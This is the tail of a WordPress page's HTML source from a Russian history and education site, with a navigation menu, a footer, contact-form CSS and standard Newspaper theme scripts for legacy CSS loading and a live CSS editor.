		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7667"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%b5%d1%80%d0%b8%d0%b8">Герои Отечества XX век. Период Великой российской революции. 1917-1921 гг.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4015"><a href="https://izclub.media/projects">Моя Россия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7912"><a href="https://izclub.media/%d1%81%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d1%8b">Сражения и победы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7886"><a href="https://izclub.media/%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b">Отзывы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7335"><a href="https://izclub.media/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b7%d0%b0%d1%8f%d0%b2%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d0%be%d0%b2">Заявка на приобретение комплектов</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3773"><a href="https://izclub.media/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3770"><a href="https://izclub.media/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3771"><a href="https://izclub.media/event">События</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3772"><a href="https://izclub.media/announce">Анонсы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4008"><a href="https://izclub.media/mediateca">Медиатека</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4016"><a href="https://izclub.media/mediateca/video">Видео</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4017"><a href="https://izclub.media/mediateca/hnv">Герои нашего времени</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4018"><a href="https://izclub.media/mediateca/rdh">РДШ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8085"><a href="https://izclub.media/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b8%d1%80">Школьный мир</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3778"><a href="https://izclub.media/contacts">Контакты</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2018 Медиа-Образовательный Центр Изборского клуба                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<style type="text/css">


    .wpcf7.icf7s-7331 :hover, 
    .wpcf7.icf7s-7331 :active, 
    .wpcf7.icf7s-7331 :focus{
        outline: 0;
        outline: none;
        box-shadow: none;
    }
    .wpcf7.icf7s-7331 {
        max-width: 100%;
        height: inherit;
        display: inline-block;
        padding: 20px;
                    }
    .wpcf7.icf7s-7331 p {
        padding: 0px;
    }
    .wpcf7.icf7s-7331 label {
        width: 100%;
        display: inline-block;
        font-size: 16px;
        color: #444;
                line-height: 100%;
        font-family: sans-serif;
        cursor: inherit;
        margin-bottom: 15px;
    }
    .wpcf7.icf7s-7331 br {
        display: none;
    }
    .wpcf7.icf7s-7331 .wpcf7-range {
        width: 100%;
        min-height: 40px;
    }

    .wpcf7.icf7s-7331 label.text-area-full {
        width: 100%;
    }
    .wpcf7.icf7s-7331 label input,
    .wpcf7.icf7s-7331 label textarea,
    .wpcf7.icf7s-7331 label select {
        margin-top: 10px;
        font-family: sans-serif;
        padding: 5px 10px;
    }
    .wpcf7.icf7s-7331 label .wpcf7-text,
    .wpcf7.icf7s-7331 label .wpcf7-textarea,
    .wpcf7.icf7s-7331 label .wpcf7-number,
    .wpcf7.icf7s-7331 label .wpcf7-date,
    .wpcf7.icf7s-7331 label .wpcf7-select {     
        min-height: 40px;
        height: inherit;
        background-color:#fff;
        border-width: 1px;
        border-color: #444;
        border-style: solid;
        border-radius: 0px;
        color: #444;
        width: 100%;
        font-size:16px;
        font-weight: 400;
        box-shadow: none;
    }

    .wpcf7.icf7s-7331 label .wpcf7-text::placeholder,
    .wpcf7.icf7s-7331 label .wpcf7-text::-webkit-input-placeholder,
    .wpcf7.icf7s-7331 label .wpcf7-textarea::placeholder,
    .wpcf7.icf7s-7331 label .wpcf7-textarea::-webkit-input-placeholder,
    .wpcf7.icf7s-7331 label .wpcf7-number::placeholder,
    .wpcf7.icf7s-7331 label .wpcf7-number::-webkit-input-placeholder,
    .wpcf7.icf7s-7331 label .wpcf7-date::placeholder,
    .wpcf7.icf7s-7331 label .wpcf7-date::-webkit-input-placeholder,
    .wpcf7.icf7s-7331 label .wpcf7-select::placeholder,
    .wpcf7.icf7s-7331 label .wpcf7-select::-webkit-input-placeholder { 
        font-size:16px;
        color: #ababab;
    }


    .wpcf7.icf7s-7331 label .wpcf7-file {
        font-size: 16px;
    }
    .wpcf7.icf7s-7331 label .wpcf7-checkbox,
    .wpcf7.icf7s-7331 label .wpcf7-radio {
        width: 100%;
        display: inline-block;
        margin-top: 10px;
    }
    .wpcf7.icf7s-7331 label .wpcf7-checkbox .wpcf7-list-item,
    .wpcf7.icf7s-7331 label .wpcf7-radio .wpcf7-list-item {
        width: 40%;
        float: left;
        font-size: 16px;
        position: relative;
        margin-bottom: 10px;
        left: 30px;
        margin-right: 10%;
        height: 35px;
        display: table;
    }
    .wpcf7.icf7s-88 label .wpcf7-checkbox .wpcf7-list-item label,
    .wpcf7.icf7s-88 label .wpcf7-radio .wpcf7-list-item label {
        width: 100%;
    }
    .wpcf7.icf7s-88 label .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label,
    .wpcf7.icf7s-88 label .wpcf7-radio .wpcf7-list-item .wpcf7-list-item-label,
    .wpcf7.icf7s-88 label .wpcf7-checkbox .wpcf7-list-item label,
    .wpcf7.icf7s-88 label .wpcf7-radio .wpcf7-list-item label {
        vertical-align: middle;
        display: table-cell;
        float:  none;
    }

    .wpcf7.icf7s-7331 label .wpcf7-checkbox .wpcf7-list-item input,
    .wpcf7.icf7s-7331 label .wpcf7-radio .wpcf7-list-item input {
        position: absolute;
        left: -25px;
        top: 10px;
        margin: 0;
    }
    .wpcf7.icf7s-7331 label .wpcf7-select[multiple] {
        min-height: 55px;
    }
    .wpcf7.icf7s-7331 label .wpcf7-date {
        display: block;
        padding: 0.5rem 1rem;
    }
    .wpcf7.icf7s-7331 label .wpcf7-number {
        max-width: 100px;
        text-align: center;
    }
    .wpcf7.icf7s-7331 label .wpcf7-textarea {
        max-height: 250px;
        resize: vertical;
        height: inherit;
    }

    /* button */
    .wpcf7.icf7s-7331 .icf7s-button {
        width: 100%;
        display: inline-block;
    }
    .wpcf7.icf7s-7331 .icf7s-button .wpcf7-submit {
        border: 1px solid #fff;
        border-width: 1px;
        border-radius: 1px;
        border-style: solid;
        border-color: #444;
        background-color: #444;
        font-size:16px;
        color: #fff;
        width: 100%;
                max-width: 15%;
        min-width: 95px;
        padding: 5px 0px;
        height: 100px;
        cursor: pointer;
        height: 40px;
        font-weight: 500;
        -webkit-transition: opacity .3s ease-in-out;
        -moz-transition: opacity .3s ease-in-out;
        -ms-transition: opacity .3s ease-in-out;
        -o-transition: opacity .3s ease-in-out;
        transition: opacity .3s ease-in-out;
    }
    .wpcf7.icf7s-7331 .icf7s-button .wpcf7-submit:hover {
        opacity: 0.8;
    }

    /* validation */
    .wpcf7.icf7s-7331 .wpcf7-not-valid-tip {
        margin-top: 15px;
        font-size: 16px;
        color: #f00;
    }
    .wpcf7.icf7s-7331 .wpcf7-response-output {
        font-family: sans-serif;
        border-color: #f7e700;
        color: #444;
    }


    /* range style */

    .wpcf7.icf7s-7331 label input[type="range"] {
        width: 100%;
        margin: 0px;
        padding: 8px 0px;
        outline: none;
        background-color: transparent;
        -webkit-appearance: none;
        margin-top: 10px;
    }

    .wpcf7.icf7s-7331 label input[type="range"]:focus {
        outline: none;
    }

    .wpcf7.icf7s-7331 label input[type="range"]::-webkit-slider-runnable-track {
        width: 100%;
        height: 4px;
        background: #CCC;
        border-radius: 7px;
        cursor: pointer;
    }

    .wpcf7.icf7s-7331 label input[type="range"]:focus::-webkit-slider-runnable-track {
        background:#444;
    }

    .wpcf7.icf7s-7331 label input[type="range"]::-webkit-slider-thumb {
        height: 18px;
        width: 18px;
        margin-top: -7px;
        border:1px solid #444;
        background:#444;
        border-radius: 50%;
        cursor: pointer;
        -webkit-appearance: none;
    }

    .wpcf7.icf7s-7331 label input[type="range"]::-moz-range-thumb {
        height: 18px;
        width: 18px;
        border:1px solid #444;
        background: #444;
        border-radius: 50%;
        cursor: pointer;
    }

    .wpcf7.icf7s-7331 label input[type="range"]::-moz-range-track {
        width: 100%;
        height: 4px;
        background: #CCC;
        border-radius: 7px;
        cursor: pointer;
    }

    .wpcf7.icf7s-7331 label input[type="range"]:focus::-moz-range-track {
        background:#00AD7A;
    }

    .wpcf7.icf7s-7331 label input[type="range"]::-ms-thumb {
        height: 18px;
        width: 18px;
        border:1px solid #444;
        background: #444;
        border-radius: 50%;
        cursor: pointer;
    }

    .wpcf7.icf7s-7331 label input[type="range"]::-ms-track {
        width: 100%;
        height: 4px;
        color: transparent;
        border-width: 16px 0;
        border-color: transparent;
        background: transparent;
        cursor: pointer;
    }

    .wpcf7.icf7s-7331 label input[type="range"]::-ms-fill-lower {
        background: #CCC;
        border-radius: 3px;
    }

    .wpcf7.icf7s-7331 label input[type="range"]::-ms-fill-upper {
        background: #CCC;
        border-radius: 3px;
    }

    .wpcf7.icf7s-7331 label input[type="range"]:focus::-ms-fill-lower {
        background: #444;
    }

    .wpcf7.icf7s-7331 label input[type="range"]:focus::-ms-fill-upper {
        background:#444;
    }

                    .wpcf7.icf7s-7331 label {
                    width:100%;
                }
                .wpcf7.icf7s-7331 {
                    width: -webkit-fill-available;
                }
            ?>

</style>



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        
        uid: 6980a4101e49d
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/izclub.media\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://izclub.media/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://izclub.media/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7'></script>
<script type='text/javascript' src='https://izclub.media/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://izclub.media/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://izclub.media/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://izclub.media/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6980a4101e6b9"></textarea>
						<div id="td_live_css_uid_1_6980a4101e6b9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6980a4101e6b9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6980a4101e6b9");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>